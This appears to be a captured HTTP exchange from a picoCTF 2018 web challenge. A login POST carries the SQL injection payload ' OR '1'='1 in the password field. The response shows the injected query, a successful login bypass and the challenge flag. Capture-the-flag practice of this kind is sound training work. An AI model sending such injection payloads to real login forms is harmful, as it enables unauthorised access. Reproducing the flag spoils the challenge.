 POST /login.php HTTP/1.1
Host: 2018shell.picoctf.com:64349
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://2018shell.picoctf.com:64349/
Cookie: _ga=GA1.2.639924565.1552210991; _gid=GA1.2.1733998699.1553820918
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
username=lala&password=' OR '1'='1&debug=1
HTTP/1.1 200 OK
Content-type: text/html; charset=UTF-8
<pre>username: lala
password: ' OR '1'='1
SQL query: SELECT 1 FROM users WHERE name='lala' AND password='' OR
'1'='1'
</pre><h1>Logged in!</h1><p>Your flag is:
picoCTF{w3lc0m3_t0_th3_vau1t_e4ca2258}</p>